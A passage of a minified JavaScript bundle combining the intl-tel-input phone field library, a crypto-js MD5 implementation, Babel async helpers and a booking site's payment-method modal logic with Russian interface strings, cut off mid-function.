n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),r=intlTelInputUtils.numberFormat,i=r.NATIONAL,o=r.INTERNATIONAL,a=n?i:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,r="1"===n;t&&this.options.nationalMode&&r&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),o=this._getNumeric(t),a=null;if(i){var s=this.countryCodes[this._getNumeric(i)],c=-1!==s.indexOf(this.selectedCountryData.iso2)&&o.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(o)||c))for(var u=0;u<s.length;u++)if(s[u]){a=s[u];break}}else"+"===t.charAt(0)&&o.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==c.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,r){for(var i=n?t:this.countries,o=0;o<i.length;o++)if(i[o].iso2===e)return i[o];if(r)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var i=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(i+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var o=this.activeItem;if(o&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var r=n.offsetWidth;return e.parentNode.removeChild(e),r}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,r=window.pageYOffset||document.documentElement.scrollTop,i=n.offsetHeight,o=n.getBoundingClientRect().top+r,a=o+i,s=e.offsetHeight,c=e.getBoundingClientRect().top+r,u=c+s,l=c-o+n.scrollTop,d=i/2-s/2;if(c<o)t&&(l-=d),n.scrollTop=l;else if(u>a){t&&(l+=d);var f=i-s;n.scrollTop=l-f}}},{key:"_updateDialCode",value:function(e,t){var n,r=this.telInput.value,i="+".concat(e);if("+"===r.charAt(0)){var o=this._getDialCode(r);n=o?r.replace(o,i):i}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(r)n=i+r;else{if(!t&&this.options.autoHideDialCode)return;n=i}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var r="",i=0;i<e.length;i++){var o=e.charAt(i);if(!isNaN(parseInt(o,10))){if(r+=o,t)this.countryCodes[r]&&(n=e.substr(0,i+1));else if(this.dialCodes[r]){n=e.substr(0,i+1);break}if(r.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var r=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(r)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&i(r.prototype,o),d&&i(r,d),n}();o.getCountryData=function(){return t};var f=function(e,t,n){var r=document.createElement("script");r.onload=function(){l("handleUtils"),t&&t()},r.onerror=function(){l("rejectUtilsScriptPromise"),n&&n()},r.className="iti-load-utils",r.async=!0,r.src=e,document.body.appendChild(r)};return o.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},o.defaults=s,o.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=r():window.intlTelInput=r()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(34);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;e.exports=(r=n(80),function(e){var t=r,n=t.lib,i=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=e[t+0],c=e[t+1],p=e[t+2],h=e[t+3],v=e[t+4],m=e[t+5],g=e[t+6],b=e[t+7],y=e[t+8],w=e[t+9],C=e[t+10],L=e[t+11],x=e[t+12],k=e[t+13],S=e[t+14],j=e[t+15],_=o[0],E=o[1],O=o[2],T=o[3];_=u(_,E,O,T,a,7,s[0]),T=u(T,_,E,O,c,12,s[1]),O=u(O,T,_,E,p,17,s[2]),E=u(E,O,T,_,h,22,s[3]),_=u(_,E,O,T,v,7,s[4]),T=u(T,_,E,O,m,12,s[5]),O=u(O,T,_,E,g,17,s[6]),E=u(E,O,T,_,b,22,s[7]),_=u(_,E,O,T,y,7,s[8]),T=u(T,_,E,O,w,12,s[9]),O=u(O,T,_,E,C,17,s[10]),E=u(E,O,T,_,L,22,s[11]),_=u(_,E,O,T,x,7,s[12]),T=u(T,_,E,O,k,12,s[13]),O=u(O,T,_,E,S,17,s[14]),_=l(_,E=u(E,O,T,_,j,22,s[15]),O,T,c,5,s[16]),T=l(T,_,E,O,g,9,s[17]),O=l(O,T,_,E,L,14,s[18]),E=l(E,O,T,_,a,20,s[19]),_=l(_,E,O,T,m,5,s[20]),T=l(T,_,E,O,C,9,s[21]),O=l(O,T,_,E,j,14,s[22]),E=l(E,O,T,_,v,20,s[23]),_=l(_,E,O,T,w,5,s[24]),T=l(T,_,E,O,S,9,s[25]),O=l(O,T,_,E,h,14,s[26]),E=l(E,O,T,_,y,20,s[27]),_=l(_,E,O,T,k,5,s[28]),T=l(T,_,E,O,p,9,s[29]),O=l(O,T,_,E,b,14,s[30]),_=d(_,E=l(E,O,T,_,x,20,s[31]),O,T,m,4,s[32]),T=d(T,_,E,O,y,11,s[33]),O=d(O,T,_,E,L,16,s[34]),E=d(E,O,T,_,S,23,s[35]),_=d(_,E,O,T,c,4,s[36]),T=d(T,_,E,O,v,11,s[37]),O=d(O,T,_,E,b,16,s[38]),E=d(E,O,T,_,C,23,s[39]),_=d(_,E,O,T,k,4,s[40]),T=d(T,_,E,O,a,11,s[41]),O=d(O,T,_,E,h,16,s[42]),E=d(E,O,T,_,g,23,s[43]),_=d(_,E,O,T,w,4,s[44]),T=d(T,_,E,O,x,11,s[45]),O=d(O,T,_,E,j,16,s[46]),_=f(_,E=d(E,O,T,_,p,23,s[47]),O,T,a,6,s[48]),T=f(T,_,E,O,b,10,s[49]),O=f(O,T,_,E,S,15,s[50]),E=f(E,O,T,_,m,21,s[51]),_=f(_,E,O,T,x,6,s[52]),T=f(T,_,E,O,h,10,s[53]),O=f(O,T,_,E,C,15,s[54]),E=f(E,O,T,_,c,21,s[55]),_=f(_,E,O,T,y,6,s[56]),T=f(T,_,E,O,j,10,s[57]),O=f(O,T,_,E,g,15,s[58]),E=f(E,O,T,_,k,21,s[59]),_=f(_,E,O,T,v,6,s[60]),T=f(T,_,E,O,L,10,s[61]),O=f(O,T,_,E,p,15,s[62]),E=f(E,O,T,_,w,21,s[63]),o[0]=o[0]+_|0,o[1]=o[1]+E|0,o[2]=o[2]+O|0,o[3]=o[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var l=c[u];c[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+i+a;return(s<<o|s>>>32-o)+t}function l(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+i+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,r,i,o,a){var s=e+(t^n^r)+i+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+i+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),r.MD5)},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(69);function i(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.toStringTag||"@@toStringTag";function c(e,i,o,a){var s=i&&i.prototype instanceof l?i:l,c=Object.create(s.prototype);return r(c,"_invoke",function(e,r,i){var o,a,s,c=0,l=i||[],d=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,s=t,f.n=n,u}};function p(e,r){for(a=e,s=r,n=0;!d&&c&&!i&&n<l.length;n++){var i,o=l[n],p=f.p,h=o[2];e>3?(i=h===r)&&(s=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=e<2&&p<o[1])?(a=0,f.v=r,f.n=o[1]):p<h&&(i=e<3||o[0]>r||r>h)&&(o[4]=e,o[5]=r,f.n=h,a=0))}if(i||e>1)return u;throw d=!0,r}return function(i,l,h){if(c>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,h),a=l,s=h;(n=a<2?t:s)||!d;){o||(a?a<3?(a>1&&(f.n=-1),p(a,s)):f.n=s:f.v=s);try{if(c=2,o){if(a||(i="next"),n=o[i]){if(!(n=n.call(o,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=o.return)&&n.call(o),a<2&&(s=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((n=(d=f.n<0)?s:e.call(r,f))!==u)break}catch(e){o=t,a=1,s=e}finally{c=1}}return{value:n,done:d}}}(e,o,a),!0),c}var u={};function l(){}function d(){}function f(){}n=Object.getPrototypeOf;var p=[][a]?n(n([][a]())):(r(n={},a,(function(){return this})),n),h=f.prototype=l.prototype=Object.create(p);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,r(e,s,"GeneratorFunction")),e.prototype=Object.create(h),e}return d.prototype=f,r(h,"constructor",f),r(f,"constructor",d),d.displayName="GeneratorFunction",r(f,s,"GeneratorFunction"),r(h),r(h,s,"Generator"),r(h,a,(function(){return this})),r(h,"toString",(function(){return"[object Generator]"})),(e.exports=i=function(){return{w:c,m:v}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,r,i,o){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,r,i){if(t)a?a(e,t,{value:r,enumerable:!i,configurable:!i,writable:!i}):e[t]=r;else{var o=function(t,r){n(e,t,(function(e){return this._invoke(t,r,e)}))};o("next",0),o("throw",1),o("return",2)}},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r,i,o)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(68),i=n(71);e.exports=function(e,t,n,o,a){return new i(r().w(e,t,n,o),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(67),i=n(69);e.exports=function e(t,n){function o(e,i,a,s){try{var c=t[e](i),u=c.value;return u instanceof r?n.resolve(u.v).then((function(e){o("next",e,a,s)}),(function(e){o("throw",e,a,s)})):n.resolve(u).then((function(e){c.value=e,a(c)}),(function(e){return o("throw",e,a,s)}))}catch(e){s(e)}}var a;this.next||(i(e.prototype),i(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),i(this,"_invoke",(function(e,t,r){function i(){return new n((function(t,n){o(e,r,t,n)}))}return a=a?a.then(i,i):i()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return ae})),n.d(t,"a",(function(){return le})),n.d(t,"b",(function(){return ve}));var r,i=n(5),o=n.n(i),a=n(2),s=n.n(a),c=n(33),u=n(7),l=n(13),d=n(9),f=n(32),p=n(6),h=n(18),v=n(20),m=n(0),g=n(37),b=n(35),y=n(1),w=".js-payment-methods-item",C=".js-payment-methods-card",L=".js-payment-method-account",x=".js-payment-methods-slider-item",k=".js-book-confirm-btn",S=".js-payment-methods-message",j=".js-package-radio",_=".js-package-selection",E=".js-single-package-item",O="new-card",T="is-hidden",A="is-disabled",I="is-active",M="is-error",P="confirm",D="buy-credits",N="enable-subscription",q="personal",B="corporate",F=function(e,t){if(!e)return{};var n=e.dataset,r=n.accountType,i=n.hasEnoughCredits,o=n.missingAmount,a=n.action,s=n.bookingError;return{action:a||P,accountType:r,hasEnough:"true"===i,missingAmount:o,isRublesMode:t,bookingError:(s||"").trim()}},R={element:null,init:function(e){this.element=e},hide:function(){this.element.classList.add(T),this.element.setAttribute("aria-hidden","true"),this.disable()},show:function(){this.element.classList.remove(T),this.element.removeAttribute("aria-hidden")},disable:function(){this.element.classList.add(A),this.element.setAttribute("disabled","disabled")},enable:function(){this.element.classList.remove(A),this.element.removeAttribute("disabled")},setPaymentLabel:function(e){var t=(e.bookingPriceLabel||"").trim(),n=t.replace(/\s+/g," ").trim().toLowerCase()||"",r=parseFloat(e.bookingPrice),i=(e.bookingFree||"").toLowerCase(),o="true"===i||"1"===i,a=!Number.isNaN(r)&&0===r,s="бесплатно"===n,c=n.startsWith("0 ")||"0"===n;o||a||s||c?this.element.textContent="Сходить бесплатно":t?this.element.innerHTML="Оплатить <span>".concat(t,"</span>"):this.element.textContent="Оплатить"},update:function(e,t){if(this.element){this.show(),this.enable(),this.element.dataset.action=e.action;var n=Boolean(e.bookingError),r=e.accountType===B,i=e.accountType===q,o=Boolean(e.accountType),a=r&&(n||!e.hasEnough),s=i&&n;switch(e.action){case D:case N:u.a.missingAmount=e.missingAmount,this.element.textContent="Продолжить",this.disable();break;case P:default:if(o)i&&(!e.hasEnough||n)?this.element.textContent="Продолжить":this.setPaymentLabel(t.dataset);else this.element.textContent=e.isRublesMode?"Продолжить":"Оплатить";if(a)return void this.hide();if(s)return void this.disable();e.hasEnough&&!n||this.disable()}}}},H=function(e,t,n){var r,i,o=m.a.get(S,e);if(o){o.textContent="",o.classList.add(T),o.classList.remove(M);var a=null==n||null===(r=n.classList)||void 0===r?void 0:r.contains("js-payment-method-account");if(t.isRublesMode&&a){var s=Boolean(t.bookingError&&t.bookingError.trim()),c="true"!==(null==n||null===(i=n.dataset)||void 0===i?void 0:i.bookingErrorNoHighlight);if(s)return o.textContent=t.bookingError,o.classList.remove(T),void(c&&o.classList.add(M));if(!t.hasEnough){var l=t.missingAmount;l&&l.trim()&&"₽"!==l.trim()||(l=u.a.bookingPrice?"".concat(u.a.bookingPrice," ₽"):""),t.accountType===q?o.textContent="На счету не хватает ".concat(l,". Пополните счет в приложении, чтобы забронировать услугу."):o.textContent="На счету не хватает ".concat(l),o.classList.remove(T)}}}},U={getPersonalAccount:function(e){var t=m.a.getAll(L,e),n=m.a.toArray(t).find((function(e){return e.dataset.accountType===q&&e.dataset.id!==N}));if(!n)return{account:null,balance:0,hasEnoughCredits:!1};var r=n.dataset.creditsBalance||"0";return{account:n,balance:parseInt(r,10)||0,hasEnoughCredits:"true"===n.dataset.hasEnoughCredits}},getAvailableCorporateAccount:function(e){var t=m.a.getAll(L,e);return m.a.toArray(t).find((function(e){if(!(e.dataset.accountType===B))return!1;var t="true"===e.dataset.hasEnoughCredits,n=Boolean((e.dataset.bookingError||"").trim());return t&&!n}))||null},getBoundCards:function(e){var t=m.a.getAll(C,e);return m.a.toArray(t).filter((function(e){var t=e.dataset.id;return t&&t!==O}))},getDefault:function(e){var t=this.getBoundCards(e),n=t.length>0,r=this.getPersonalAccount(e),i=r.account,o=r.hasEnoughCredits,a=null!==i,s=a&&o,c=this.getAvailableCorporateAccount(e);return!c||a&&o?n||s?!n&&s?i:!n||a&&s?n&&s?i:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):t[0]:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):c},activate:function(e,t){if(m.a.getAll(w,t).forEach((function(e){return e.classList.remove(I)})),e.classList.add(I),r&&r.isInitialized()){var n=e.closest(x);if(!n)return;var i=m.a.getAll(x,t),o=m.a.toArray(i).indexOf(n);o>=0&&r.goTo(o)}}},G=function(e){var t=u.a.useRubles,n=m.a.get(k,e);R.init(n),t?(m.a.delegate(e,w,"click",(function(n,r){U.activate(r,e);var i=F(r,t);R.update(i,r),H(e,i,r)})),setTimeout((function(){r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-payment-methods-slider",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".js-slider-custom-nav",n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:".js-payment-methods-wrapper",r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".js-payment-methods-slider-item",i=m.a.get(e),o=m.a.get(n),a=m.a.getAll(r),s=null,c=!1,u=function(){o&&(o.classList.remove("is-transition"),setTimeout((function(){o.classList.add("show-before"),o.classList.remove("hide-after"),a.forEach((function(e){Object(y.s)(e,o,"left")&&o.classList.remove("show-before"),Object(y.s)(e,o,"right")&&o.classList.add("hide-after")}))}),600))},l=function(){if(i&&!c)try{(s=Object(b.a)({container:e,mode:"carousel",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,autoWidth:!0,loop:!1,gutter:8,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",controlsContainer:t}))&&(s.events.on("dragStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("dragEnd",(function(){u()})),s.events.on("touchStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("touchEnd",(function(){u()}))),c=!0}catch(e){throw new Error("Ошибка при инициализации слайдера способов оплаты")}},d=function(e){void 0!==s&&s&&e.dataset.index&&(s.goTo(e.dataset.index),u(),e.classList.add("is-active"))},f=function(){a.length&&a.forEach((function(e){e.classList.contains("is-active")&&u(),e.addEventListener("click",(function(t){t.preventDefault(),d(e)}))}))};if(i)try{l(),f()}catch(e){console.error("Ошибка инициализации слайдера:",e)}return{goTo:function(e){s&&(s.goTo(e),u())},destroy:function(){s&&(s.destroy(),s=null,c=!1)},isInitialized:function(){return c}}}(),setTimeout((function(){var n=U.getDefault(e);if(n){U.activate(n,e);var r=F(n,t);R.update(r,n),r.action===D&&(u.a.missingAmount=r.missingAmount),H(e,r,n)}}),100)}),100)):setTimeout((function(){var n,r=m.a.get(_,e),i=m.a.get("".concat(j,":checked, ").concat(E),e);if(i||r){var o="true"===(null===(n=r.dataset)||void 0===n?void 0:n.hasRadio),a=F(i,t);R.update(a,i),H(e,a,i),o&&m.a.delegate(e,j,"change",(function(e,n){var r=F(n,t);R.update(r,n)}))}}),100)},z=function(){var e=u.a.activeModal;if(!e)return{id:null,isCard:!1};var t="".concat(j,":checked, ").concat(w,".").concat(I,", ").concat(E),n=m.a.get(t,e);return n?{id:n.value||n.dataset.id,isCard:n.classList.contains("js-payment-methods-card")}:{id:null,isCard:!1}},W=n(14),K=n(11),V=n.n(K),X=n(38),Y=n(79),J="Оплата прошла успешно, но при бронировании произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.",$=null,Q=function(e){return new Promise((function(t){return setTimeout(t,e)}))},Z=function(e){if(null==e)return null;if("object"===V()(e)){if("transactionId"in e)return Z(e.transactionId);if("id"in e)return Z(e.id)}var t=Number(String(e).trim());return Number.isFinite(t)&&t>0?t:null},ee=function(e,t){var n=m.a.get(".js-payment-methods",e);if(n)if(t)void 0===n.dataset.pointerEventsBackup&&(n.dataset.pointerEventsBackup=n.style.pointerEvents||""),n.style.pointerEvents="none",n.setAttribute("aria-disabled","true");else{var r,i=null!==(r=n.dataset.pointerEventsBackup)&&void 0!==r?r:"";n.style.pointerEvents=i,delete n.dataset.pointerEventsBackup,n.removeAttribute("aria-disabled")}},te=function(e){var t=null===u.a||void 0===u.a?void 0:u.a.activeModal;if(t){var n=t.querySelector(".js-book-confirm-btn");e?(null==n||n.setAttribute("disabled","disabled"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="Оплата принята. Мы подтверждаем бронирование — не закрывайте окно, это может занять несколько минут.",t.classList.remove("is-hidden"))}(t),ee(t,!0),t.setAttribute("data-payment-transaction-pending","true"),t.querySelectorAll("[data-micromodal-close]").forEach((function(e){e.hasAttribute("data-payment-close-disabled")||(e.setAttribute("data-payment-close-disabled","true"),e.removeAttribute("data-micromodal-close"))})),$||($=function(e){"Escape"===e.key&&"true"===t.dataset.paymentTransactionPending&&(e.preventDefault(),e.stopPropagation())},document.addEventListener("keydown",$,!0))):(null==n||n.removeAttribute("disabled"),t.removeAttribute("data-payment-transaction-pending"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="",t.classList.add("is-hidden"))}(t),ee(t,!1),t.querySelectorAll("[data-payment-close-disabled]").forEach((function(e){e.setAttribute("data-micromodal-close",""),e.removeAttribute("data-payment-close-disabled")})),$&&(document.removeEventListener("keydown",$,!0),$=null))}},ne=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=Date.now()+18e4;case 1:if(!(Date.now()<=r)){e.next=10;break}return i=void 0,e.prev=2,e.next=3,Object(X.e)(t,n);case 3:i=e.sent,e.next=6;break;case 4:if(e.prev=4,404!==(null==(u=e.catch(2))||null===(o=u.response)||void 0===o?void 0:o.status)){e.next=5;break}i=null,e.next=6;break;case 5:throw u;case 6:if(!(a=Z(i))){e.next=7;break}return e.abrupt("return",a);case 7:if(!((c=r-Date.now())<=0)){e.next=8;break}return e.abrupt("continue",10);case 8:return e.next=9,Q(Math.min(3e3,c));case 9:e.next=1;break;case 10:return e.abrupt("return",null);case 11:case"end":return e.stop()}}),e,null,[[2,4]])})));return function(t,n){return e.apply(this,arguments)}}(),re=function(){var e=o()(s.a.mark((function e(t,n,r){var i,o,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.f)(t,n,r);case 1:if(!(i=e.sent).success){e.next=6;break}if(!i.transactionId){e.next=2;break}return e.abrupt("return",{success:!0,transactionId:i.transactionId});case 2:return e.next=3,Object(d.a)();case 3:return e.next=4,Object(d.d)("Оплата прошла успешно, но произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.");case 4:return e.abrupt("return",{success:!1});case 5:e.next=8;break;case 6:return e.next=7,Object(d.a)();case 7:return Object(d.b)(i),e.abrupt("return",{success:!1});case 8:e.next=11;break;case 9:return e.prev=9,c=e.catch(0),e.next=10,Object(d.a)();case 10:return a=(null===(o=c.response)||void 0===o?void 0:o.data)||{message:"Произошла ошибка при оплате"},Object(d.b)(a),e.abrupt("return",{success:!1});case 11:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n,r){return 